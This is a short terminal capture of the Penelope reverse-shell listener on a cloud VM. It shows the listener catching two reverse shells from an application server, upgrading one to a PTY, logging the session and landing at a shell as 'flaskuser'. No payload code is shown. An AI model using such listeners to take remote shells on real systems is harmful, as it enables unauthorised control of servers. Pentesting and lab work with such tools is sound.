 azureuser@vm-web:~$ ./penelope.py
[!] For showing emojis please install 'fonts-noto-color-emoji'
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.1.4
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from app~57.128.112.118-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Got reverse shell from app~57.128.112.118-Linux-x86_64 😍 Assigned SessionID <2>
[+] Shell upgraded successfully using /usr/local/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/azureuser/.penelope/app~57.128.112.118-Linux-x86_64/2025_06_29-14_13_00-624.log 📜
flaskuser@app:/app$